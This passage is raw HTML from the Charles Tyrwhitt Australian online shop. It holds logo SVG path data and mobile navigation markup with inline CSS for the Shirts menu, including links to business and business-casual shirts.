<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/au/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1619844632 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1619844632 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1619844632 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1619844632 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/"
class="navigationItem-1619844632 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2967794524 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2967794524 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2967794524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2967794524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2967794524 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1967762884 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1967762884 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1967762884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1967762884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-1967762884 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3624496146 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3624496146 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3624496146 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3624496146 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3624496146) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3624496146 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6266988835 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6266988835 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6266988835 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6266988835 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-6266988835 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4564760663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4564760663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4564760663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4564760663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-4564760663 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7394673200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7394673200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7394673200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7394673200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/"
       class="navigationLink-7394673200 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7579064210 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7579064210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7579064210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7579064210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business-casual/"
       class="navigationLink-7579064210 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5241568632 {
        font-size: 16px;
